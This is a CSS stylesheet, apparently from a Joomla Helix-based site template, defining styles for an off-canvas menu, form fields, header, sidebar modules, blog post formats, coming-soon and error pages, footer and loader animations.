.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul >li {
  opacity: 0;
  -webkit-transform: translate3d(0px,-80px,0px);
  transform: translate3d(0px,-80px,0px);
  -webkit-transition: transform 0.5s ease 0s, opacity 0.5s ease 0s;
  transition: transform 0.5s ease 0s, opacity 0.5s ease 0s;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li {
  overflow: inherit;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a {
  color: #fff;
  display: inline-block;
  font-size: 28px;
  padding: 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:before {
  display: none;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:hover,
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:focus {
  background: transparent;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li .offcanvas-menu-toggler {
  left: auto;
  right: auto;
  font-size: 28px;
  padding: 20px 10px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li {
  display: block;
  padding: 0 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li a {
  font-size: 16px;
  padding: 5px 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li .offcanvas-menu-toggler {
  padding: 6px 10px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li:hover a,
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li:focus a {
  background: transparent;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul.nav.menu {
  padding-bottom: 75px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module .search {
  max-width: 300px;
  margin: 25px auto 0;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 28px;
}
.full-screen-ftop .offcanvas-menu .close-offcanvas {
  font-size: 20px;
  height: 35px;
  line-height: 1;
  right: 30px;
  top: 25px;
  width: 35px;
  padding-top: 6px;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  width: 100%;
  right: 0;
  opacity: 1;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module {
  margin-top: 80px;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module ul >li {
  opacity: 1;
  -webkit-transform: translate3d(0px,0px,0px);
  transform: translate3d(0px,0px,0px);
}
.new-look .offcanvas-menu {
  background-color: #2b2f3b;
}
.new-look .offcanvas-menu .sp-module ul >li >a {
  padding-left: 28px;
}
.new-look .offcanvas-menu .sp-module ul >li >a:before {
  display: none;
}
.new-look .offcanvas-menu .sp-module ul >li:hover a,
.new-look .offcanvas-menu .sp-module ul >li:focus a,
.new-look .offcanvas-menu .sp-module ul >li.active a {
  background: #22b8f0;
}
.new-look .offcanvas-menu .sp-module ul >li ul li a {
  background-color: #2b2f3b !important;
}
.new-look .offcanvas-menu .sp-module ul >li ul li a:hover,
.new-look .offcanvas-menu .sp-module ul >li ul li a:focus {
  color: #22b8f0;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler {
  top: 6px;
  padding: 18px 25px;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler i {
  display: none !important;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler:before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 8px;
  left: auto;
  position: absolute;
  right: 25px;
  top: 14px;
  width: 2px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler:after {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: auto;
  position: absolute;
  right: 22px;
  top: 17px;
  width: 8px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler.collapsed:before {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler.collapsed:after {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.new-look-off-canvas .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.new-look-off-canvas.ltr .offcanvas-menu {
  visibility: visible;
  right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
@-moz-document url-prefix() {
  .offcanvas-menu {
    right: -320px;
    transform: translateX(0px);
  }
}
a {
  -webkit-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
body {
  line-height: 24px;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  background-color: #ffffff;
}
a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
}
label {
  font-weight: normal;
}
legend {
  padding-bottom: 10px;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
.btn,
.sppb-btn {
  -webkit-transition: color 400ms, background-color 400ms, border-color 400ms;
  -o-transition: color 400ms, background-color 400ms, border-color 400ms;
  transition: color 400ms, background-color 400ms, border-color 400ms;
}
.offline-inner {
  margin-top: 100px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.uneditable-input::-moz-placeholder {
  color: #999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #999;
}
select[disabled],
select[readonly],
fieldset[disabled] select,
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea,
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
.uneditable-input[disabled],
.uneditable-input[readonly],
fieldset[disabled] .uneditable-input {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.uneditable-input {
  height: auto;
}
.group-control select,
.group-control textarea,
.group-control input[type="text"],
.group-control input[type="password"],
.group-control input[type="datetime"],
.group-control input[type="datetime-local"],
.group-control input[type="date"],
.group-control input[type="month"],
.group-control input[type="time"],
.group-control input[type="week"],
.group-control input[type="number"],
.group-control input[type="email"],
.group-control input[type="url"],
.group-control input[type="search"],
.group-control input[type="tel"],
.group-control input[type="color"],
.group-control .uneditable-input {
  width: 100%;
}
.scrollup {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 62px;
  right: 100px;
  display: none;
  z-index: 999;
  border: 1px solid #ddd;
  background-color: rgba(255,255,255,0.4);
}
.scrollup:hover {
  background-color: #c4c4c4;
}
.scrollup:before {
  content: " \f106";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 3px;
  width: 40px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  font-size: 25px;
  font-weight: 700;
  color: #000;
}
#sp-top-bar {
  padding: 8px 0;
}
#sp-top-bar .sp-module {
  display: inline-block;
  margin: 0 0 0 20px;
}
ul.social-icons {
  list-style: none;
  padding: 0;
  margin: -5px;
  display: inline-block;
}
ul.social-icons >li {
  display: inline-block;
  margin: 5px 7px;
}
ul.social-icons >li a {
  color: #999999;
}
.sp-module-content .mod-languages ul.lang-inline {
  margin: 0;
  padding: 0;
}
.sp-module-content .mod-languages ul.lang-inline li {
  border: none;
  display: inline-block;
  margin: 0 5px 0 0;
}
.sp-module-content .mod-languages ul.lang-inline li a {
  padding: 0 !important;
}
.sp-module-content .mod-languages ul.lang-inline li >a:before {
  display: none;
}
.sp-contact-info {
  float: right;
  list-style: none;
  padding: 0;
  margin: 0 -10px;
}
.sp-contact-info li {
  display: inline-block;
  margin: 0 10px;
  font-size: 90%;
}
.sp-contact-info li i {
  margin: 0 3px;
}
.sticky-wrapper {
  position: relative;
  z-index: 99;
}
#sp-header {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 3px 3px rgba(0,0,0,0.05);
  height: 90px;
  left: 0;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 99;
}
#sp-header .logo {
  display: inline-block;
  height: 90px;
  display: table;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin: 0;
}
#sp-header .logo a {
  font-size: 24px;
  line-height: 1;
  margin: 0;
  padding: 0;
  display: table-cell;
  vertical-align: middle;
}
#sp-header .logo p {
  margin: 5px 0 0;
}
#sp-header .sp-retina-logo {
  display: none;
}
#sp-header.menu-fixed {
  position: fixed;
  z-index: 9999;
}
.sticky-wrapper.is-sticky {
  position: relative;
  z-index: 999;
}
#sp-title {
  min-height: 0;
}
.sp-page-title {
  padding: 30px 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  background-attachment: fixed;
}
.sp-page-title h2,
.sp-page-title h3 {
  margin: 0;
  padding: 0;
  color: #fff;
}
.sp-page-title h2 {
  font-size: 24px;
  line-height: 1;
}
.sp-page-title h3 {
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  margin-top: 10px;
}
.sp-page-title .breadcrumb {
  background: none;
  padding: 0;
  margin: 10px 0 0 0;
}
.sp-page-title .breadcrumb >.active {
  color: rgba(255,255,255,0.8);
}
.sp-page-title .breadcrumb >span,
.sp-page-title .breadcrumb >li,
.sp-page-title .breadcrumb >li+li:before,
.sp-page-title .breadcrumb >li>a {
  color: #fff;
}
.body-innerwrapper {
  overflow-x: hidden;
}
.layout-boxed .body-innerwrapper {
  max-width: 1240px;
  margin: 0 auto;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
#sp-main-body {
  padding: 100px 0;
}
.com-sppagebuilder #sp-main-body {
  padding: 0;
}
.sppb-addon-cta .sppb-cta-subtitle {
  margin-bottom: 0;
  line-height: 26px !important;
}
.sppb-addon-cta .sppb-btn-lg {
  margin-top: 30px;
}
.sppb-addon-image-content {
  position: relative;
}
.sppb-addon-image-content .sppb-image-holder {
  position: absolute;
  top: 0;
  width: 50%;
  height: 100%;
  background-position: 50%;
  background-size: cover;
}
.sppb-addon-image-content.aligment-left .sppb-image-holder {
  left: 0;
}
.sppb-addon-image-content.aligment-left .sppb-content-holder {
  padding: 120px 0 120px 50px;
}
.sppb-addon-image-content.aligment-right .sppb-image-holder {
  right: 0;
}
.sppb-addon-image-content.aligment-right .sppb-content-holder {
  padding: 120px 50px 120px 0;
}
@media (max-width: 768px) {
  .sppb-addon-image-content .sppb-image-holder {
    position: inherit;
    width: 100% !important;
    height: 300px;
  }
}
.sp-module {
  margin-top: 50px;
}
.sp-module:first-child {
  margin-top: 0;
}
.sp-module .sp-module-title {
  margin: 0 0 20px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1;
}
.sp-module ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-module ul >li {
  display: block;
  border-bottom: 1px solid #e8e8e8;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a {
  display: block;
  padding: 5px 0;
  line-height: 36px;
  padding: 2px 0;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a:hover {
  background: none;
}
.sp-module ul >li >a:before {
  font-family: FontAwesome;
  content: "\f105";
  margin-right: 8px;
}
.sp-module ul >li:last-child {
  border-bottom: none;
}
.sp-module .categories-module ul {
  margin: 0 10px;
}
.sp-module .latestnews >div {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #e8e8e8;
}
.sp-module .latestnews >div:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
.sp-module .latestnews >div >a {
  display: block;
  font-weight: 400;
}
.sp-module .tagscloud {
  margin: -2px 0;
}
.sp-module .tagscloud .tag-name {
  display: inline-block;
  padding: 5px 10px;
  background: #808080;
  color: #fff;
  border-radius: 4px;
  margin: 2px 0;
}
.sp-module .tagscloud .tag-name span {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: rgba(0,0,0,0.2);
  border-radius: 10px;
}
.login img {
  display: inline-block;
  margin: 20px 0;
}
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.form-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.search .btn-toolbar {
  margin-bottom: 20px;
}
.search .btn-toolbar span.icon-search {
  margin: 0;
}
.search .btn-toolbar button {
  color: #fff;
}
.search .phrases .phrases-box .controls label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .phrases .ordering-box {
  margin-bottom: 15px;
}
.search .only label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .search-results dt.result-title {
  margin-top: 40px;
}
.search .search-results dt,
.search .search-results dd {
  margin: 5px 0;
}
.filter-search .chzn-container-single .chzn-single {
  height: 34px;
  line-height: 34px;
}
.form-search .finder label {
  display: block;
}
.form-search .finder .input-medium {
  width: 60%;
  border-radius: 4px;
}
.finder .word input {
  display: inline-block;
}
.finder .search-results.list-striped li {
  padding: 20px 0;
}
.article-info {
  margin: 0 -8px 5px;
  line-height: 12px;
}
.article-info >dd {
  display: inline-block;
  color: #666;
  text-transform: uppercase;
  margin: 0 8px;
}
.article-info >dd >i {
  display: inline-block;
  margin-right: 3px;
}
article.item {
  margin-bottom: 50px;
}
.tags {
  margin-top: 20px;
}
.tags >span {
  text-transform: uppercase;
  letter-spacing: 2px;
}
.content_rating,
.content_rating + form {
  display: none;
}
.voting-symbol {
  unicode-bidi: bidi-override;
  direction: rtl;
  font-size: 14px;
  display: inline-block;
}
.voting-symbol span.star {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  display: inline-block;
}
.voting-symbol span.star.active:before {
  content: "\f005";
}
.voting-symbol span.star:before {
  content: "\f006";
  padding-right: 5px;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  content: "\f005";
  cursor: pointer;
}
.post_rating {
  margin-bottom: 20px;
}
.post_rating .ajax-loader,
.post_rating .voting-result {
  display: none;
}
.post-format {
  position: absolute;
  top: 0;
  left: -68px;
  display: block;
  width: 48px;
  height: 48px;
  font-size: 24px;
  line-height: 48px;
  text-align: center;
  color: #fff;
  border-radius: 3px;
}
.entry-image,
.entry-gallery,
.entry-video,
.entry-audio,
.entry-link {
  margin-bottom: 30px;
}
.entry-status,
.entry-quote {
  margin-bottom: 50px;
}
.entry-header {
  position: relative;
  margin-bottom: 30px;
}
.entry-header.has-post-format {
  margin-left: 68px;
}
.entry-header h2 {
  margin: 8px 0 0;
  font-size: 24px;
  line-height: 1;
}
.entry-header h2 a {
  color: #000;
}
.entry-link {
  padding: 100px 50px;
  position: relative;
  z-index: 1;
}
.entry-link a h4 {
  margin: 0;
  font-size: 36px;
  color: #fff;
}
.entry-link a h4:hover {
  color: rgba(255,255,255,0.85);
}
.entry-link:before {
  position: absolute;
  left: -60px;
  font-size: 300px;
  content: "\f0c1";
  font-family: FontAwesome;
  transform: rotate(90deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
  z-index: -1;
}
.entry-quote {
  position: relative;
  padding: 80px 50px;
  color: rgba(255,255,255,0.9);
}
.entry-quote:before {
  position: absolute;
  left: -40px;
  font-size: 300px;
  content: "\f10e";
  font-family: FontAwesome;
  transform: rotate(15deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
}
.entry-quote blockquote small {
  color: #FFF;
  font-weight: 600;
  font-size: 20px;
}
.entry-quote blockquote {
  padding: 0;
  margin: 0;
  font-size: 16px;
  border: none;
}
.carousel-left,
.carousel-right {
  position: absolute;
  top: 50%;
  font-size: 24px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  text-align: center;
  color: #fff;
  background: rgba(0,0,0,0.5);
  border-radius: 4px;
  -webkit-transition: 400ms;
  transition: 400ms;
}
.carousel-left:hover,
.carousel-right:hover {
  color: #fff;
}
.carousel-left:focus,
.carousel-right:focus {
  color: #fff;
}
.carousel-left {
  left: 10px;
}
.carousel-right {
  right: 10px;
}
.newsfeed-category .category {
  list-style: none;
  padding: 0;
  margin: 0;
}
.newsfeed-category .category li {
  padding: 5px 0;
}
.newsfeed-category #filter-search {
  margin: 10px 0;
}
.category-module,
.categories-module,
.archive-module,
.latestnews,
.newsflash-horiz,
.mostread,
.form-links,
.list-striped {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-module li,
.categories-module li,
.archive-module li,
.latestnews li,
.newsflash-horiz li,
.mostread li,
.form-links li,
.list-striped li {
  padding: 2px 0;
}
.category-module li h4,
.categories-module li h4,
.archive-module li h4,
.latestnews li h4,
.newsflash-horiz li h4,
.mostread li h4,
.form-links li h4,
.list-striped li h4 {
  margin: 5px 0;
}
.article-footer-top {
  display: table;
  clear: both;
  width: 100%;
}
.article-footer-top .post_rating {
  float: left;
}
.helix-social-share {
  float: right;
}
.helix-social-share .helix-social-share-icon ul {
  padding: 0;
  list-style: none;
  margin: 0;
}
.helix-social-share .helix-social-share-icon ul li {
  margin-right: 7px;
  display: inline-block;
}
.helix-social-share .helix-social-share-icon ul li div {
  display: block;
}
.helix-social-share .helix-social-share-icon ul li div a {
  background: #f5f5f5 none repeat scroll 0 0;
  border-radius: 50%;
  height: 30px;
  padding-top: 4px;
  text-align: center;
  width: 30px;
  display: inline-block;
}
.helix-social-share .helix-social-share-icon ul li div a:hover,
.helix-social-share .helix-social-share-icon ul li div a:focus {
  background: #34ccff;
  color: #fff;
}
#sp-bottom .sp-module .sp-module-title {
  text-transform: none;
  font-weight: 400;
  font-size: 24px;
}
#sp-footer {
  color: #fff;
  text-align: center;
  padding: 20px 0;
}
#sp-footer a {
  color: rgba(255,255,255,0.9);
}
#sp-footer a:hover {
  color: #fff;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
}
.sp-comingsoon {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.sp-comingsoon body {
  width: 100%;
  height: 100%;
  min-height: 100%;
  color: #fff;
}
.sp-comingsoon #sp-comingsoon {
  padding: 100px 0;
}
.sp-comingsoon .sp-comingsoon-wrap.has-background {
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
}
.sp-comingsoon .comingsoon-page-logo {
  text-align: center;
}
.sp-comingsoon .comingsoon-page-logo img {
  display: inline-block;
}
.sp-comingsoon .comingsoon-page-logo .sp-retina-logo {
  display: none;
}
.sp-comingsoon .sp-comingsoon-title {
  margin-top: 130px;
  font-size: 42px;
  margin-bottom: 10px;
  font-weight: 700;
}
.sp-comingsoon .sp-comingsoon-content {
  font-size: 28px;
  font-weight: 300;
}
.sp-comingsoon .days,
.sp-comingsoon .hours,
.sp-comingsoon .minutes,
.sp-comingsoon .seconds {
  display: inline-block;
  margin: 80px 15px;
}
.sp-comingsoon .days .number,
.sp-comingsoon .hours .number,
.sp-comingsoon .seconds .number,
.sp-comingsoon .minutes .number {
  width: 115px;
  height: 120px;
  line-height: 120px;
  border: 1px solid #fff;
  border-radius: 4px;
  display: inline-block;
  font-size: 48px;
  font-weight: bold;
}
.sp-comingsoon .days .string,
.sp-comingsoon .minutes .string,
.sp-comingsoon .seconds .string,
.sp-comingsoon .hours .string {
  display: block;
  font-size: 18px;
  margin-top: 10px;
}
.sp-comingsoon .social-icons li {
  display: inline-block;
  margin: 0 15px;
}
.sp-comingsoon .social-icons li a {
  color: rgba(255,255,255,0.7);
  font-size: 24px;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.sp-comingsoon .social-icons li a:hover {
  color: #fff;
}
.error-page {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page body {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page .error-page-inner {
  height: 100%;
  min-height: 100%;
  width: 100%;
  display: table;
  text-align: center;
}
.error-page .error-page-inner.has-background {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.error-page .error-page-inner .error-logo-wrap {
  text-align: center;
  margin-bottom: 30px;
}
.error-page .error-page-inner .error-logo-wrap img {
  display: inline-block;
}
.error-page .error-page-inner >div {
  display: table-cell;
  vertical-align: middle;
}
.error-page .fa-exclamation-triangle {
  font-size: 64px;
  line-height: 1;
  margin-bottom: 10px;
}
.error-page .error-code {
  font-weight: bold;
  font-size: 96px;
  line-height: 1;
  margin: 0 0 10px 0;
  padding: 0;
}
.error-page .error-message {
  font-size: 24px;
  line-height: 1;
  margin-bottom: 30px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5) {
  #sp-header .sp-default-logo {
    display: none;
  }
  #sp-header .sp-retina-logo {
    display: block;
  }
  .sp-comingsoon .comingsoon-page-logo .sp-retina-logo {
    display: table;
    margin: 0 auto;
  }
  .sp-comingsoon .comingsoon-page-logo .sp-default-logo {
    display: none;
  }
}
.sp-social-share ul {
  display: block;
  padding: 0;
  margin: 20px -5px 0;
}
.sp-social-share ul li {
  display: inline-block;
  font-size: 24px;
  margin: 0 5px;
}
.dl-horizontal dt {
  margin: 8px 0;
  text-align: left;
}
.page-header {
  padding-bottom: 15px;
}
table.category {
  width: 100%;
}
table.category thead >tr,
table.category tbody >tr {
  border: 1px solid #f2f2f2;
}
table.category thead >tr th,
table.category thead >tr td,
table.category tbody >tr th,
table.category tbody >tr td {
  padding: 10px;
}
.contact-form .form-actions {
  background: none;
  border: none;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a {
  background: #2D2D2D;
  border-radius: 2px;
  color: #fff;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-pre-loader {
  background: #f5f5f5;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.sp-pre-loader .sp-loader-clock {
  border: 3px solid #333333;
  border-radius: 60px;
  bottom: 0;
  height: 80px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 80px;
}
.sp-pre-loader .sp-loader-clock:after {
  content: "";
  position: absolute;
  background-color: #333333;
  top: 2px;
  left: 48%;
  height: 38px;
  width: 4px;
  border-radius: 5px;
  -webkit-transform-origin: 50% 97%;
  transform-origin: 50% 97%;
  -webkit-animation: grdAiguille 2s linear infinite;
  animation: grdAiguille 2s linear infinite;
}
.sp-pre-loader .sp-loader-clock:before {
  content: "";
  position: absolute;
  background-color: #333333;
  top: 6px;
  left: 48%;
  height: 35px;
  width: 4px;
  border-radius: 5px;
  -webkit-transform-origin: 50% 94%;
  transform-origin: 50% 94%;
  -webkit-animation: ptAiguille 12s linear infinite;
  animation: ptAiguille 12s linear infinite;
}
.sp-pre-loader .sp-loader-circle {
  position: absolute;
  height: 80px;
  width: 80px;
  border-radius: 80px;
  border: 3px solid rgba(51,51,51,0.7);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-animation: loader1 3s linear infinite;
  animation: loader1 3s linear infinite;
}
.sp-pre-loader .sp-loader-circle:after {
  content: "";
  position: absolute;
  top: -5px;
  left: 20px;
  width: 11px;
  height: 11px;
  border-radius: 10px;
  background-color: #333333;
}
.sp-pre-loader .sp-loader-bubble-loop {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border-radius: 12px;
  background-color: #333333;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-animation: loader6 1s ease-in-out infinite;
  animation: loader6 1s ease-in-out infinite;
}
.sp-pre-loader .sp-loader-bubble-loop:before {
  content: "";
  position: absolute;
  background-color: rgba(51,51,51,0.5);
  top: 0px;
  left: -25px;
  height: 12px;
  width: 12px;
  border-radius: 12px;
}
.sp-pre-loader .sp-loader-bubble-loop:after {
  content: "";
  position: absolute;
  background-color: rgba(51,51,51,0.5);
  top: 0px;
  left: 25px;
  height: 12px;
  width: 12px;
  border-radius: 12px;
}
.sp-pre-loader .circle-two {
  bottom: 0;
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
